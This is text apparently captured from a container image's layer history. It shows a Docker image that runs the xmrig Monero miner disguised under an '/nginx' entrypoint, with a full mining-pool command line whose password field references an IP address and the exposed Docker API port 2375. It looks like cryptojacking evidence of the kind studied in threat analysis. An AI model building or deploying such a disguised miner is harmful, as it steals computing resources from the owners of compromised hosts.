 IMAGE HISTORY ?
1 ADD file ... in / 2.63 MB
2 CMD ["/bin/sh"] 0 B
3 /bin/sh -c apk update && 1.58 MB
4 COPY file:8daa0549038b531d05022f89cb111ca0494… 819.22 KB
5 ENTRYPOINT ["/xmrig"] 0 B
6 CMD ["-a" "cryptonight" "-o" 0 B
7 ENTRYPOINT ["/xmrig"] 0 B
8 -a cryptonight -o stratum+tcp://xmr.f2pool.co… 819.47 KB
9 CMD ["-a" "cryptonight" "-o" 0 B
10 ENTRYPOINT ["/nginx"] 0 B
11 -a cryptonight -o stratum+tcp://xmr.f2pool.… 729 B
12 -p 0906_4_106.13.87.217_2375 815 B
13 ENTRYPOINT ["/nginx"] 0 B
14 0 B
15 COPY file:37f7bd6270184f3074b515c26c33b87817952bf… 615 B
Command
-a cryptonight -o stratum+tcp://xmr.f2pool.com:13531 -p 0906_4_106.13.87.217_2375 -k -t 4 -
-donate-level=1 --cpu-priority 0 -u